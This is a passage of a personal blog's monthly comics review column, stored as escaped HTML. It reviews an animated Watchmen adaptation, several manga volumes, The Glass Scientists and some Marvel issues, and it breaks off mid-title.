\/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment:\u0026nbsp;\u003C\/b\u003EWatchmen Chapter 1, Moon Girl's Lab,\u0026nbsp;Easygoing Territory Defense by the Optimistic Lord: Production Magic Turns a Nameless Village into the STRONGEST FORTIFIED CITY vol 3, Go Go Loser Ranger vol 11, The Great Cleric vol 11, Tank Chair vol 1, Chainsaw Man vol 16, Delicious in Dungeon vol 11-14, Delicious in Dungeon Adventurer's Bible, The Glass Scientists vol 1-2, Failure To Launch: a Tour of Ill-Fated Futures, Fantastic Four #23-25, Vengeance of the Moon Knight #8-9, Ultraman x Avengers #1 (of 4), My Adventures With Superman #3-4 (of 6), Gatchaman #2-3, Vampirella #671, Power Rangers Infinity One-Shot.\u003C\/p\u003E\u003Cp\u003EA bit of a side note since I'm noticing a pattern in some of this month's reviews: sometimes thinking more deeply about a piece of entertainment makes me like it less.\u0026nbsp; The \"Spirit of the Staircase\" is that situation where, on the stairs outside a theater, thinking about what you just saw results in finding flaws.\u0026nbsp; It was enjoyable at the time, but once you're out of the immediate moment, it's hard to remember why you thought it was so good.\u0026nbsp; And that's going to happen sometimes, definitely more often when you deliberately go back to the metaphorical staircase to think about something a few hours or days later.\u0026nbsp; There's several things below that were perfectly good entertainment at the time, but upon writing the reviews, I find myself lukewarm at best.\u003C\/p\u003E\u003Cp\u003EAnd that's okay.\u0026nbsp; There's other times when looking more deeply reveals even more to like, even if I'm risking that I might like the fanfic I'm creating in my head about the work and the themes and stuff I'm seeing weren't put there by the creator.\u003C\/p\u003E\u003Cp\u003EThis is, admittedly, kind of a bad month for fault-finding, but don't worry, I'm not turning into a grump or anything along those lines.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibGILCj-TvHKO2TXQQsrS-UZLyLIKOqABpHbVoAAfXJUfhAqNsitBeHGEpF1I9NJsKtesqDoIXmelvfpXcVFugvGGm9m5EelzylHbjMEU80tootprg4n4-D26n7mm_ptJXhbfZk4P6afCaPBtcEZWYDtyfncVCnkUWIBkkgkQK-HxlwxLCP0KjGNkea9I\/s1500\/MV5BMjc5NGFlMzMtZjkwZS00MzliLTg5NzktZDYzNGNhNjdjNzAzXkEyXkFqcGc@._V1_FMjpg_UX1000_.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibGILCj-TvHKO2TXQQsrS-UZLyLIKOqABpHbVoAAfXJUfhAqNsitBeHGEpF1I9NJsKtesqDoIXmelvfpXcVFugvGGm9m5EelzylHbjMEU80tootprg4n4-D26n7mm_ptJXhbfZk4P6afCaPBtcEZWYDtyfncVCnkUWIBkkgkQK-HxlwxLCP0KjGNkea9I\/s320\/MV5BMjc5NGFlMzMtZjkwZS00MzliLTg5NzktZDYzNGNhNjdjNzAzXkEyXkFqcGc@._V1_FMjpg_UX1000_.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIt is 2024, I am watching a\u003Cbr \/\u003EWatchmen adaptation....\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EWatchmen Chapter 1\u003C\/u\u003E: DC\/WB - Okay, a two-movie adaptation of the original comic, leaning HARD on Dave Gibbons being involved to give it legitimacy.\u0026nbsp; If you can put aside the \"not enough legitimacy\" issue, it's a pretty good adaptation on a technical level.\u0026nbsp; It uses things that animation can do that comics can't do in order to compensate for some of the things comics can do but animation can't (or doesn't do well).\u0026nbsp; There isn't quite the density of background information the comics provided, but they do a very good job of getting the worldbuilding done.\u0026nbsp; While CG, they did a decent job of making it look like 2D cel animation in the style of Gibbons (they couldn't resist making Rorschach's mask blatantly CG so it looked more \"impressive\" though).\u0026nbsp; The voice work was generally competent, although I do wonder at the choice to have Jeffrey Combs in it voicing someone other than Rorschach (the Rorschach voice acting was pretty pedestrian).\u0026nbsp; If you're wondering about the pacing, the cliffhanger point is Rorschach's capture by the police, although they did admit to shuffling the order of a few things in the Making Of featurettes.\u0026nbsp; On a craft level, recommended.\u0026nbsp; But it's not so good that I'd suggest anyone set aside any ethical stance against giving DC money for a non-Moore Watchmen project.\u0026nbsp; Price varies by store and format.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMoon Girl's Lab\u003C\/u\u003E: Marvel\/Disney+ - While we wait for the third season, Disney+ dropped (which I wasn't really paying attention, so not necessarily this month) a batch of 3-5 minute shorts built around Schoolhouse-Rock-style edutainment songs and not really telling much in the way of stories.\u0026nbsp; If you skip the repeated end credits, you can get through all of them in half an hour.\u0026nbsp; The animation is up to the show's standards, but the songs are...well, they're no Schoolhouse Rock, and some of the situations are painfully contrived to make the lesson work.\u0026nbsp; The science varies from questionable to simplistic but essentially correct, so it doesn't really do a great job on the education side either.\u0026nbsp; Neutral.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Content:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EUnless I find a really compelling reason to do so (such as a lack of regular comics), I won't be turning this into a webcomic review column.\u0026nbsp; Rather, stuff in this section will generally be full books available for reading online or for download, usually for pay.\u0026nbsp; I will also occasionally include things I read on Library Pass (check to see if your public library gives access to it), although the interface can be laggy and freeze sometimes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENothing this month.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EManga Collections:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EWith manga collections coming to dominate my reading habits, I decided to formally split them off from Trades (informally they'd already been split for a while).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA LOT of stuff in this category arrived right at the end of the month, making it a bit of a rush to get them read in time for a September column.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EEasygoing Territory Defense by the Optimistic Lord: Production Magic Turns a Nameless Village into the STRONGEST FORTIFIED CITY vol 3\u003C\/u\u003E: Seven Seas Entertainment - And now we take a turn into strangely innocent yet still creepy harem manga as Lord Van (10 years old in body, 30-something in mind) acquires a couple of potential brides who are suitable for his apparent age while he keeps mooning over his hot nanny (and knowing it's Inappropriate).\u0026nbsp; The cliffhanger of last volume is resolved with a speed and ease that most of the defenders find unsettling...and the other regional powers find downright CONCERNING.\u0026nbsp; And that's where most of the actual challenges of this volume come from, dealing with their neighbors who were pretty sure there was just a tiny hamlet with nothing of value, not the STRONGEST FORTIFIED CITY.\u0026nbsp; Van has to at least be present for diplomacy with both demihumans and a representative of the guy who used to nominally control his new territory, and alliance by marriage is glaring at him from multiple angles.\u0026nbsp; I suspect one of my concerns with the series (that Van isn't really changing production magic's status in general, just being massively OP himself) might dovetail with one of the bridal prospects, although that may just be hopeful thinking (it'd solve not just my objection, but also give Van a way to relate to one of the girls other than potential marriage).\u0026nbsp; Anyway, this is more or less a taking stock pause, with Van's preparations and earlier work paying off and going more to the background as he has to focus more on his (considerable) people skills instead of his bottomless font of mana.\u0026nbsp; Recommended.\u0026nbsp; $13.99\/$17.99 rated Teen 13+ (mostly fantasy violence and some implausibly large breasts)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGo Go Loser Ranger vol 11\u003C\/u\u003E: Kodansha - Bits and pieces of the origin of the Dragon Keepers come out in flashbacks that motivate the monster-lovers, founded in part by a Keeper who resigned in disgust.\u0026nbsp; A bit of an Omelas situation is at the root of things, so while the corruptness of the Keepers has been apparent from volume 1, it's clearly not a thing that developed over time, they were rotten from the word go.\u0026nbsp; A devil's bargain to defeat invaders, sure enough, but a house of lies nonetheless.\u0026nbsp; Otherwise, lots of fight scenes with characters either introduced last volume or otherwise kinda background...definitely something that would've been easier to follow in color.\u0026nbsp; Recommended.\u0026nbsp; $10.99\/$14.99Cn rated Older Teen 16+ (violence and dismemberment, a bit of body horror)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe Great Cleric vol 11\u003C\/u\u003E: Kodansha - Luciel should start a support group with Lord Van and Yuna (Bear Girl), for isekai protagonists who just want to have a nice comfortable life and instead keep finding the reward for a job well done is another job.\u0026nbsp; This arc continues Luciel's growth from the Best Salaryman to an actual leader who has to trust in his subordinates and think beyond the job he's given.\u0026nbsp; (And know how far he can trust certain subordinates...those dwarves need a very very short leash.)\u0026nbsp; The plot also advances a little more quickly in terms of the labyrinth near Yenice than I'd expected, but the reason for rushing it worked pretty cleanly.\u0026nbsp; I do wonder if Broccoli Lion decided to accelerate the story, or at least wrap up a chunk of character development arc that they'd been getting tired of.\u0026nbsp; Recommended.\u0026nbsp; $12.99\/$17.99Cn rated Older Teen 16+ (violence, but I think they're just staying consistent with other volumes that have more innuendo)\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKWGkIS1xywPPb-l_ve9ij9-uWXCHsJrRwyAd7JIxR83Dokva7kCuKgZZAOigEa_mfx2Z6VqKXgkhcLUVMmbef_pL6kLeN2UOib1-X8GIik73Vd8yvyk2c28sjGcBOUBAshy3AYEQY3SwrLaZ-99r_KL-TAa00zOE4pO7kfvKl3Nk2oJK_iidlF27osLY\/s1000\/91duiZeNDlL._AC_UF1000,1000_QL80_.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"698\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKWGkIS1xywPPb-l_ve9ij9-uWXCHsJrRwyAd7JIxR83Dokva7kCuKgZZAOigEa_mfx2Z6VqKXgkhcLUVMmbef_pL6kLeN2UOib1-X8GIik73Vd8yvyk2c28sjGcBOUBAshy3AYEQY3SwrLaZ-99r_KL-TAa00zOE4pO7kfvKl3Nk2oJK_iidlF27osLY\/s320\/91duiZeNDlL._AC_UF1000,1000_QL80_.jpg\" width=\"223\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERather a different take than GandD.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ETank Chair vol 1\u003C\/u\u003E: Kodansha - Okay, this is very bloody and gruesome and not particularly serious.\u0026nbsp; Think Marshal Law's setting, full of criminals and gangs who functionally have superpowers via genetic splicing and cybernetics and stuff, with everything looking very uncomfortable for the user.\u0026nbsp; The protagonists are escapees from an assassin school who have gone freelance in a particularly nasty slumtown, with the older brother being the talented one until he takes a bullet for his sister and goes into a coma.\u0026nbsp; The only thing that can awaken him is when he senses \"murderous intent\" (this is later shown to be more of a psi ability, using parts of his brain not affected by the bullet, and it is apparently a common enough talent that there's known, if usually fatal, ways to make yourself undetectable by such a sense).\u0026nbsp; So his loving sister does what any sibling would do...hook him up to an armored wheelchair with a costume that's a clear Kamen Rider riff and remote-control him into dangerous situations as physical therapy, convinced that if he encounters a sufficiently strong Murderous Intent it might snap him out of the coma permanently instead of just for a little while.\u0026nbsp; If you can't find humor in a guy in a wheelchair spinning around rapidly enough to slice a monkey-guy into many horizontal chunks, you should probably avoid this.\u0026nbsp; Like, avoid it a LOT.\u0026nbsp; I cannot stress that enough.\u0026nbsp; While only done in black and white, there's as much gore and ultraviolence as in the most indulgent Marshal Law stories.\u0026nbsp; And even more body horror.\u0026nbsp; If you're not bothered by that sort of thing in your fiction, this is worth checking out.\u0026nbsp; $13.99\/$18.99Cn rated Older Teen 16+ but I think they may be lowballing it.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EChainsaw Man vol 16\u003C\/u\u003E: Viz Media\/Shonen Jump - More of the past friends and foes of Chainsaw Man, whom Denji doesn't know from Adam (\"Why do strangers keep talking to me?\") are coming out of the woodwork.\u0026nbsp; Denji also gets a new...handler...and is recruited by the Church of Chainsaw Man, but not to be, you know, Chainsaw Man.\u0026nbsp; It's a very confusing time for Denji, loads of mixed signals and teasing.\u0026nbsp; Plotwise, it's kinda like that for the reader as well, as it all builds up to a massive anticlimax, if in an amusing way.\u0026nbsp; Still, I continue to get the feeling that Fujimoto really doesn't have a plan for this arc and is just sort of wandering around amusing himself because the series is successful and worth continuing even if he doesn't have a plan.\u0026nbsp; Mildly recommended.\u0026nbsp; $11.99\/$15.99Cn\/#8.99UK rated Older Teen (sexual innuendo, occasional decapitation and dismemberment, but usually not on the same page)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EDelicious in Dungeon vol 11-14\u003C\/u\u003E: Yen Press - At some point, \"Dark Magic\" became \"Ancient Magic,\" dunno if it's a translation choice of the original writer changed the term used, though.\u0026nbsp; Anyway, the story wraps up in these volumes, but interestingly ALL of volume 14 is denouement or epilogue, the Big Bad is defeated in the final pages of volume 13.\u0026nbsp; Of course, there is a LOT to clean up, so this is fitting, and as a heavily character-driven series the real plots resolve after the overt plot is taken care of.\u0026nbsp; Overall, I definitely recommend picking up this series if you're okay with a 14 volume investment.\u0026nbsp; It's both a sweeping world-changing epic and a series of deeply personal stories about family both found and born into.\u0026nbsp; $15.00\/$19.50 each, rated Teen LV.\u0026nbsp; (So, yes, that's over $200 to get the whole story, but as I noted a few months back you can also read it on the LibraryPass app if your library subscribes.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EDelicious in Dungeon: the Adventurer's Bible\u003C\/u\u003E: Yen Press - A guidebook to characters, setting and so forth.\u0026nbsp; I actually bought this in the same order where I got vol 2-4, but waited to read it until after I finished the whole story.\u0026nbsp; Turns out that you're spoiler-safe after finishing volume 11, though.\u0026nbsp; One good aspect of this guidebook is that on top of the usual character profiles and worldbuilding stuff, there's also original (if somewhat hastily-drawn) short stories tied to various character entries, sometimes fleshing out the origins of side characters, sometimes just being a sort of \"deleted scenes\" bonus content.\u0026nbsp; Recommended.\u0026nbsp; $18.00\/$21.50Cn, rated Teen LV.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Dinosaur Sanctuary vol 5 had a shelf date of September 24, but my copy won't arrive until early October.\u0026nbsp; Kaiju No. 8 vol 11, Magilumiere Magical Girls Inc. vol 4, I'm In Love With the Villainess vol 7.\u0026nbsp; Cat + Gamer vol 6 is technically coming out in the last week of October, but odds I'll have it in hand before November are low since it's not a book that my local B\u0026amp;N stocks and online pre-orders have tended to arrive several days to a week after release date.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOther Trades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, whatever. If it's bigger than a \"floppy\" but not Manga, it goes here.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EMy pre-order of Aaron Alexovich's Shock City got lost in transit, and my second try ordered more than a week before the end of the month arrived too late for me to give it a fair read, so it'll be in next month's column.\u0026nbsp; (The brick and mortar store here never got a copy, so grabbing it from the shelf and cancelling the online order wasn't an option.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCgbanBSBuF6ifJyG6ibsGifz0pZRDwfT9WjqJ60HHsCRg0_DRffrM4nkCTTJm68kI7uvQjzA5YgExXxsTIXJUFDhOy2L2HKMztHPFt9WClQ8GPkomBRWy6HrJU351Jqk9xOAd51SFy5g96ZC0luaGIPMA_yD2Z_bCEYeFvQLDMJ-o1cB3K3cWk2tn0GQ\/s1000\/81Aj7wBkVCL._AC_UF1000,1000_QL80_.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"675\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCgbanBSBuF6ifJyG6ibsGifz0pZRDwfT9WjqJ60HHsCRg0_DRffrM4nkCTTJm68kI7uvQjzA5YgExXxsTIXJUFDhOy2L2HKMztHPFt9WClQ8GPkomBRWy6HrJU351Jqk9xOAd51SFy5g96ZC0luaGIPMA_yD2Z_bCEYeFvQLDMJ-o1cB3K3cWk2tn0GQ\/s320\/81Aj7wBkVCL._AC_UF1000,1000_QL80_.jpg\" width=\"216\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELess \"neither hide nor hair\" and\u003Cbr \/\u003Emore \"both Hyde and hair.\"\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EThe Glass Scientists vol 1\u003C\/u\u003E: Penguin Teen - Okay, this webcomic collection came out last October, but I chanced across it because the local B\u0026amp;N had put it face-out and it caught my eye. The setting for this series is an alternate Victorian England that is a somewhat \"friendlier\" take on all the mad scientists and magicians and so forth of the era...League of Extraordinary Gentlemen characters by way of Narbonic or Girl Genius attitudes.\u0026nbsp; Like, they're tampering in God's Domain, they're dangerous lunatics, but they're not bad PEOPLE.\u0026nbsp; Mostly.\u0026nbsp; Dr. Henry Jekyll has founded the Society for Arcane Sciences as a haven for and PR exercise on behalf of the more presentable \"rogue scientists\" who inhabit the era.\u0026nbsp; Creator S.H. Cotucno follows the not-uncommon headcanon that \"Edward Hyde\" is only evil and depraved by the standards of an extremely repressed and sheltered English gentleman, and is actually still pretty...well, harmless may be too strong a term, but several actually dangerous people in the story find him adorable in his attempts to seem dangerous.\u0026nbsp; (That he is sometimes pretty dangerous is more in the way of carelessness and exuberance than intent.)\u0026nbsp; While the Society has a cast of dozens, the story wisely focuses on a handful of characters, with the rest being more of a geek chorus and weathervane for the influence of the stronger personalities.\u0026nbsp; A newly recruited member, a country lad who came to the big city to study monsters and ended up a fluffy werewolf, gets to be the target for most of the necessary exposition.\u0026nbsp; Doctor Moreau turns up as an example of the sort of mad scientist who makes the rest look bad, although the real danger to the Society seems to be the arrival of one of their legendary idols and predecessors in Arcane Scientists (who also happens to be rabidly socialist or even anarchist and wildly disapproves of Jekyll's efforts to make the Society \"respectable\").\u0026nbsp; And, of course, the constabulary is not exactly thrilled to have a concentration of \"rogue scientists\" in town even if Jekyll vouches for them.\u0026nbsp; Okay, you might say, another steampunk mad science series, what's the big deal?\u0026nbsp; Why is this listed as an Item of Note up top?\u0026nbsp; Because both the visual storytelling and writing work extremely well.\u0026nbsp; While some of the \"is it code or is it overt\" story elements may be accidental (see below, they are NOT), they manage to handle the multiple layers in an entertaining way.\u0026nbsp; It doesn't try to be as reference-heavy as LoEG, although I'm sure Jess Nevins would be able to place several characters I just assumed were original to this book.\u0026nbsp; :)\u0026nbsp; Oh, and if it occasionally looks like Miss Rachel is pulling a Mabel Pines face,\u0026nbsp; Cotucno did storyboarding for Gravity Falls, so some of that probably rubbed off.\u0026nbsp; Strongly recommended.\u0026nbsp; $16.99\/$23.49Cn (about 300 pages, full color)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe Glass Scientists vol 2\u003C\/u\u003E: Penguin Teen - The middle of the story fills in a lot of background, takes some hints and foreshadowing from volume 1 and expands on them, and sets up the Big Ending that'll come in volume 3.\u0026nbsp; So, I said above that there was some mix in coding that might have been accidental, but it's very clear in this volume that it's intentional (even if you don't read the character notes in back where Cotucno admits to it).\u0026nbsp; Y'see, in the original Victorian stories that inspired this series, one could argue that at least some of the tales of abominations of nature and unholy transformations and monstrous drives were metaphors for LGBTQ+ matters, which were illegal, unholy, etc. at the time.\u0026nbsp; In volume 1, Cotucno made it clear that at least some of the \"evil\" that Jekyll exiled into Hyde was \"disaster bisexual,\" and that the exiling had not been all that effective.\u0026nbsp; Revelations and heart to hearts in volume 2 pretty much spell out that not only are there all these metaphors for sexuality and gender identity, but the cast is also a lot queerer than is safe for people in Victorian times.\u0026nbsp; (The notes at the end reveal that when one of the character arcs was planned, Cotucno did not yet consider themselves trans, but that sometimes these things happen.)\u0026nbsp; This volume isn't as humorous as the first, although it still has plenty of humor, because it does spend a lot of time on affairs of the heart and origin stories which can get a bit heavy.\u0026nbsp; It's still largely a comedy, but it leans less into the manic farce of the previous volumes, Hyde's efforts at farcical mania notwithstanding.\u0026nbsp; I'm waffling on the overall rating, I didn't enjoy it as much as the first volume but it does have to bear a lot more of the plot on its shoulders and the actual storytelling craft is more polished.\u0026nbsp; Definitely recommended at least, but I think I'll only really be able to tell if it's \"strongly recommended\" in retrospect once the story concludes next volume...probably in a year given the gap between volumes 1 and 2.\u0026nbsp; (Yeah, I suppose I could go hit the website TheGlassScientists.com and do an archive trawl to catch up, but I definitely am out of time for this month's column.)\u0026nbsp; $17.99\/$24.50Cn (same thickness as volume 1, but inflation)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EFailure to Launch: A Tour of Ill-Fated Futures\u003C\/u\u003E: Iron Circus Comics - Hey, a Kickstarter fulfillment, as prophesied.\u0026nbsp; The premise as billed is visions of the future (planned communities, revolutionary inventions, etc) that failed to come to pass, but the actual content tends to drift afield of that and into the more general realm of \"the future we got kinda sucks compared to what we hoped it might be.\"\u0026nbsp; Nor is every story a tale of failure or tainted success, but sometimes the success is by someone other than the focal character (e.g. in the very first story, the friend who abandoned the utopian community that crashed and burned ended up being the guy who designed the Brooklyn Bridge).\u0026nbsp; The stories range from a handful of pages to the size of a full floppy, all in color, with the sort of variable quality and tone you'd expect from a loosely themed anthology.\u0026nbsp; Some are outright \"that was never going to work\" inventions presented in a comical tone, several involve failed predictions of disaster (Y2K, 2012 Mayan Calendar, a religious cult or two), a few are about things that were just ahead of their time (like the early attempts at blood transfusions), and a lot are about how capitalism has taken the promise of the future and made it suck.\u0026nbsp; Still, an interesting if somewhat defocused read, mostly by people you likely haven't heard of yet (Ryan North is the most prominent name among the creators, the rest are distant seconds or lower).\u0026nbsp; Recommended.\u0026nbsp; $30.00 when it becomes available to non-backers.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Nothing Special vol 2, Cursed Princess Club vol 4, plus the late-arriving Shock City.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EFantastic Four #23-25\u003C\/u\u003E: Marvel - Last time I commented that now the FF's involvement in the vampire crossover made sense...so of course they're not allowed to be involved in the followup.\u0026nbsp; In #23, Reed is trying to figure out Doom's game, in #24 they're too busy to worry about it, and in #25 they end up trying to get into Latveria and get isekai'ed into a side story.\u0026nbsp; About all #21-22 accomplished was to have Reed learn (for the Nth time) that Magic Has Rules And He Shouldn't Dismiss It As Mere Superstition, but I guess North has so flanderized Reed lately that the lesson needed to be re-learned on-panel.\u0026nbsp; The main plot in #23-24 is a polemic against how the wealthy will destroy the world if it means gaining a few more moments of life for themselves, a sort of \"What If Elon Musk Was A Space Octopus And Actually Could Invent Things Himself?\" story.\u0026nbsp; It does lean kinda hard on the \"smart person is so smart they can trivially bypass computer security protocols written by a race they just met a few hours ago in a language they'd never seen before\" trope, but this time the humans on the receiving end of the Magic Hacker Powers.\u0026nbsp; In short, the #23-24 story, while it had some fun moments, suffers badly from \"Spirit of the Staircase\" problems.\u0026nbsp; #25 has gotten praise online for being about refusing to accept a choice between two horrors and instead finding a third way, but the actual plot premise that sets it up doesn't stand up to a whole lot of thought either, and requires ignoring a lot of Marvel precedent for time travel.\u0026nbsp; Granted, Marvel time travel precedent is also self-contradictory, but Reed acts like there's only one way things could possibly work, unless he Sciences up an alternative.\u0026nbsp; In short, all three issues were enjoyable reads if you don't think about them too much, which feels like a bad fit for a main character who's main trait is thinking about things too much.\u0026nbsp; Mildly recommended.\u0026nbsp; $3.99 each\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVengeance of the Moon Knight #8-9 (of 9)\u003C\/u\u003E: Marvel - The cover of #8 is a bit misleading, since it really depicts something that happens in #9.\u0026nbsp; Of course, that it depicts ANYTHING seems unusual for Marvel these days...of the three Fantastic Four covers I got (admittedly one was a Variant Edition) only one has anything to do with the story inside, and only vaguely.\u0026nbsp; Anyway, #8 happens during the climax of the vampire crossover, and more organically shows some of the fallout than the scene in FF #23...such as the fact that all vampires are now daywalkers, apparently.\u0026nbsp; And they may be more common than mutants, so I guess \"everyone's an Inhuman\" redux for the next batch of new characters?\u0026nbsp; Unless Doom undoes this in the next event, whatever.\u0026nbsp; The parts that are important to the cast of this book are adequately explained, it has a big impact on them as people, and MacKay has a good track record of making use of this sort of thing.\u0026nbsp; One loose end remains, which is to say the actual main plot of this retroactively limited series: the false Moon Knight.\u0026nbsp; Dealing with the former Shroud takes up the bulk of #9, along with the moral dilemma of, \"When gods are real and you think their morality bites, how do you do the right thing without getting smote?\"\u0026nbsp; Well, it's Moon Knight, so the \"how\" is \"violently,\" but Marc does manage to thread that particular bird-skull-shaped needle.\u0026nbsp; I've seen focused arcs and miniseries utterly destroyed by Mandatory Company-Wide Events, but MacKay continues to just fold that stuff into his plot and roll merrily along.\u0026nbsp; I do feel like the artist was having trouble with deadlines, because it looks rushed in places and I had to double-check that the same person was credited for both issues.\u0026nbsp; Recommended.\u0026nbsp; $4.99 each.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EUltraman x Avengers #1 (of 